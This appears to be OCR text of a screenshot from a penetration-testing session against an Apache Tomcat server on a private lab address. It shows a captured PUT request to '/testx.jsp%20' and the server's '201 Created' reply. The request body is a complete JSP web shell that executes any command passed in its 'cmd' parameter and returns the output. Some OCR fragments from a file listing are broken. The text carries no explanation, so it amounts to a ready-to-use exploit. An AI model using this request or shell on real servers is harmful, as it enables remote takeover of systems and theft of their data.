 WEB-INF
asf-logo-wide.s
vg
bg-button
RELEASE-NOTE
S
test.jsp
testx.jsp
日期: 2019/2/11 15:24
创建日期: 2019/2/11 15:24
大小: 389 字节
Request
Raw
Params
Headers
Hex
XML
PUT /testx.jsp%20 HTTP/1.1
Host: 192.168.230.131:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/72.0.3626.96 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 389
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Mon, 11 Feb 2019 07:24:22 GMT
Connection: close